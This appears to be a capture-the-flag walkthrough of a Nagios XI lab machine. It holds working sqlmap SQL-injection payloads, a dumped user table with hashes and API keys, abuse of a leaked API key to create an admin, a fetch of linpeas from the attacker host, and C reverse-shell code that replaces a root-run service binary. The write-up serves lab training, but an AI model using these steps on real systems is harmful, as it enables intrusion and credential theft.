Enumeration
sudo nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn --disable-arp-ping 10.10.11.248 -oG allPorts
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
389/tcp open ldap syn-ack ttl 63
443/tcp open https syn-ack ttl 63
5667/tcp open unknown syn-ack ttl 63
sudo nmap -p22,80,389,443,5667 -sCV 10.10.11.248 -oN targeted
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
| 3072 61:e2:e7:b4:1b:5d:46:dc:3b:2f:91:38:e6:6d:c5:ff (RSA)
| 256 29:73:c5:a5:8d:aa:3f:60:a9:4a:a3:e5:9f:67:5c:93 (ECDSA)
|_ 256 6d:7a:f9:eb:8e:45:c2:02:6a:d5:8d:4d:b3:a3:37:6f (ED25519)
80/tcp open http Apache httpd 2.4.56
|_http-title: Did not follow redirect to https://nagios.monitored.htb/
|_http-server-header: Apache/2.4.56 (Debian)
389/tcp open ldap OpenLDAP 2.2.X - 2.3.X
443/tcp open ssl/http Apache httpd 2.4.56 ((Debian))
|_http-title: Nagios XI
| tls-alpn:
|_ http/1.1
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.56 (Debian)
| ssl-cert: Subject: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK
| Not valid before: 2023-11-11T21:46:55
|_Not valid after: 2297-08-25T21:46:55
5667/tcp open tcpwrapped
sudo echo "10.10.11.248 nagios.monitored.htb" >> /etc/hosts
ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt -u "https://nagios.monitored.htb/FUZZ" -t 100 -mc all -fs 283 -recursion
.htaccess [Status: 403, Size: 286, Words: 20, Lines: 10]
.htpasswd [Status: 403, Size: 286, Words: 20, Lines: 10]
.hta [Status: 403, Size: 286, Words: 20, Lines: 10]
cgi-bin/ [Status: 403, Size: 286, Words: 20, Lines: 10]
index.php [Status: 200, Size: 3245, Words: 786, Lines: 75]
javascript [Status: 301, Size: 335, Words: 20, Lines: 10]
[INFO] Adding a new job to the queue: https://nagios.monitored.htb/javascript/FUZZ
nagios [Status: 401, Size: 468, Words: 42, Lines: 15]
server-status [Status: 403, Size: 286, Words: 20, Lines: 10]
.htaccess [Status: 403, Size: 286, Words: 20, Lines: 10]
.htpasswd [Status: 403, Size: 286, Words: 20, Lines: 10]
.hta [Status: 403, Size: 286, Words: 20, Lines: 10]
jquery [Status: 301, Size: 342, Words: 20, Lines: 10]
[INFO] Adding a new job to the queue: https://nagios.monitored.htb/javascript/jquery/FUZZ
.htpasswd [Status: 403, Size: 286, Words: 20, Lines: 10]
.hta [Status: 403, Size: 286, Words: 20, Lines: 10]
.htaccess [Status: 403, Size: 286, Words: 20, Lines: 10]
jquery [Status: 200, Size: 287600, Words: 35676, Lines: 10871]
sudo nmap -p- -sUCV --min-rate 5000 -vvv -n -Pn --disable-arp-ping 10.10.11.248 -oG allPortsUdp
PORT STATE SERVICE VERSION
68/udp open|filtered dhcpc
123/udp open ntp NTP v4 (unsynchronized)
161/udp open snmp SNMPv1 server; net-snmp SNMPv3 server (public)
162/udp open snmp net-snmp; net-snmp SNMPv3 server
snmpbulkwalk -v 2c -c public -O a nagios.monitored.htb >> snmpwalk.txt
<...SNIP...>
iso.3.6.1.2.1.25.4.2.1.5.1417 = STRING: "-c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB"
<...SNIP...>
svc:XjH7VCehowpR1xZB
https://www.nagios.org/ncpa/help/2.0/api.html
curl -sikX 'POST' -H 'Content-Type: application/x-www-form-urlencoded' --data-binary 'username=svc&password=XjH7VCehowpR1xZB' 'https://nagios.monitored.htb/nagiosxi/api/v1/authenticate'
HTTP/1.1 200 OK
Date: Sat, 06 Apr 2024 09:33:50 GMT
Server: Apache/2.4.56 (Debian)
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: POST, GET, OPTIONS, DELETE, PUT
Content-Length: 151
Content-Type: application/json
{"username":"svc","user_id":"2","auth_token":"2e52f0f988b54ef4b63f6a46a5a1275f5efa8a0b","valid_min":5,"valid_until":"Sat, 06 Apr 2024 05:38:50 -0400"}
https://nagios.monitored.htb/nagiosxi/login.php?token=2e52f0f988b54ef4b63f6a46a5a1275f5efa8a0b

Exploitation
https://outpost24.com/blog/nagios-xi-vulnerabilities/
sqlmap -u "https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_message&id=3" --batch -p id --cookie="nagiosxi=dp2nabacj7kq9l359uj4ledbho" --dbms=mysql --threads=10
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 261 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: action=acknowledge_banner_message&id=(SELECT (CASE WHEN (5283=5283) THEN 3 ELSE (SELECT 4443 UNION SELECT 4941) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: action=acknowledge_banner_message&id=3 OR (SELECT 3846 FROM(SELECT COUNT(*),CONCAT(0x71716b7171,(SELECT (ELT(3846=3846,1))),0x716a6b6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: action=acknowledge_banner_message&id=3 AND (SELECT 7276 FROM (SELECT(SLEEP(5)))rlfN)
---
sqlmap -u "https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_message&id=3" --batch -p id --cookie="nagiosxi=dp2nabacj7kq9l359uj4ledbho" --dbms=mysql --threads=10 -D nagiosxi -T xi_users --dump
Database: nagiosxi
Table: xi_users
[2 entries]
+---------+---------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+
| user_id | email | name | api_key | enabled | password | username | created_by | last_login | api_enabled | last_edited | created_time | last_attempt | backend_ticket | last_edited_by | login_attempts | last_password_change |
+---------+---------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+
| 1 | admin@monitored.htb | Nagios Administrator | IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL | 1 | $2a$10$825c1eec29c150b118fe7unSfxq80cf7tHwC0J0BG2qZiNzWRUx2C | nagiosadmin | 0 | 1701931372 | 1 | 1701427555 | 0 | 0 | IoAaeXNLvtDkH5PaGqV2XZ3vMZJLMDR0 | 5 | 0 | 1701427555 |
| 2 | svc@monitored.htb | svc | 2huuT2u2QIPqFuJHnkPEEuibGJaJIcHCFDpDb29qSFVlbdO4HJkjfg2VpDNE3PEK | 0 | $2a$10$12edac88347093fcfd392Oun0w66aoRVCrKMPBydaUfgsgAOUHSbK | svc | 1 | 1699724476 | 1 | 1699728200 | 1699634403 | 1712395738 | 6oWBPbarHY4vejimmu3K8tpZBNrdHpDgdUEs5P2PFZYpXSuIdrRMYgk66A0cjNjq | 1 | 8 | 1699697433 |
+---------+---------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+
https://support.nagios.com/forum/viewtopic.php?t=42923
curl -sikX POST "https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL"
HTTP/1.1 200 OK
Date: Sat, 06 Apr 2024 10:05:41 GMT
Server: Apache/2.4.56 (Debian)
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: POST, GET, OPTIONS, DELETE, PUT
Content-Length: 109
Content-Type: application/json
{"error":"Could not create user. Missing required fields.","missing":["username","email","name","password"]}
curl -sikX POST "https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL" -H 'Content-Type: application/x-www-form-urlencoded' --data-binary 'username=johndoe&email=johndoe@htb.com&name=JohnDoe&password=12345&auth_level=admin'
HTTP/1.1 200 OK
Date: Sat, 06 Apr 2024 10:20:34 GMT
Server: Apache/2.4.56 (Debian)
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: POST, GET, OPTIONS, DELETE, PUT
Content-Length: 71
Content-Type: application/json
{"success":"User account johndoe was added successfully!","user_id":6}


nc -lvnp 5000

“Run Check Command”
we login into the account and change our password as required.
nagios@monitored:~$ cat user.txt
0d8bb94199fb26a55d80ac440f77554d
Post Exploitation
once inside we proceed to upgrade our shell following hacktricks guide.
Privilege Escalation
nagios@monitored:~$ sudo -l
Matching Defaults entries for nagios on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User nagios may run the following commands on localhost:
(root) NOPASSWD: /etc/init.d/nagios start
(root) NOPASSWD: /etc/init.d/nagios stop
(root) NOPASSWD: /etc/init.d/nagios restart
(root) NOPASSWD: /etc/init.d/nagios reload
(root) NOPASSWD: /etc/init.d/nagios status
(root) NOPASSWD: /etc/init.d/nagios checkconfig
(root) NOPASSWD: /etc/init.d/npcd start
(root) NOPASSWD: /etc/init.d/npcd stop
(root) NOPASSWD: /etc/init.d/npcd restart
(root) NOPASSWD: /etc/init.d/npcd reload
(root) NOPASSWD: /etc/init.d/npcd status
(root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/components/autodiscover_new.php *
(root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/send_to_nls.php *
(root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/migrate/migrate.php *
(root) NOPASSWD: /usr/local/nagiosxi/scripts/components/getprofile.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/upgrade_to_latest.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/change_timezone.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_services.sh *
(root) NOPASSWD: /usr/local/nagiosxi/scripts/reset_config_perms.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_ssl_config.sh *
(root) NOPASSWD: /usr/local/nagiosxi/scripts/backup_xi.sh *
nagios@monitored:~$ cat /usr/local/nagiosxi/scripts/manage_services.sh
<...SNIP...>
# Things you can do
first=("start" "stop" "restart" "status" "reload" "checkconfig" "enable" "disable")
second=("postgresql" "httpd" "mysqld" "nagios" "ndo2db" "npcd" "snmptt" "ntpd" "crond" "shellinaboxd" "snmptrapd" "php-fpm")
<...SNIP...>
curl -L https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh -o linpeas.sh
sudo python3 -m http.server 80
curl http://10.10.14.12/linpeas.sh
nagios@monitored:~$ chmod u+x linpeas.sh
./linpeas.sh
<...SNIP...>
/etc/systemd/system/multi-user.target.wants/nagios.service is calling this writable executable: /usr/local/nagios/bin/nagios
/etc/systemd/system/multi-user.target.wants/nagios.service is calling this writable executable: /usr/local/nagios/bin/nagios
/etc/systemd/system/multi-user.target.wants/nagios.service is calling this writable executable: /usr/local/nagios/bin/nagios
/etc/systemd/system/multi-user.target.wants/npcd.service is calling this writable executable: /usr/local/nagios/bin/npcd
/etc/systemd/system/npcd.service is calling this writable executable: /usr/local/nagios/bin/npcd
<...SNIP...>
nagios@monitored:~$ ls -l nagios
-rwxrwxr-- 1 nagios nagios 717648 Nov 9 10:40 nagios
nagios@monitored:/usr/local/nagios/bin$ mv nagios nagios.bak
nagios@monitored:/usr/local/nagios/bin$ nano nagios
#include <stdio.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
#include <netinet/in.h>
#include <arpa/inet.h>
int main(void){
int port = 6000;
struct sockaddr_in revsockaddr;
int sockt = socket(AF_INET, SOCK_STREAM, 0);
revsockaddr.sin_family = AF_INET;
revsockaddr.sin_port = htons(port);
revsockaddr.sin_addr.s_addr = inet_addr("10.10.14.12");
connect(sockt, (struct sockaddr *) &revsockaddr,
sizeof(revsockaddr));
dup2(sockt, 0);
dup2(sockt, 1);
dup2(sockt, 2);
char * const argv[] = {"bash", NULL};
execvp("bash", argv);
return 0;
}
nagios@monitored:/usr/local/nagios/bin$ gcc -o nagios nagios.c
nagios@monitored:/usr/local/nagios/bin$ chmod +x nagios
nagios@monitored:/usr/local/nagios/bin$ sudo /usr/local/nagiosxi/scripts/manage_services.sh restart nagios
nc -lvnp 6000
cat /root/root.txt
f372d917122ffefda9fb77c779fe2117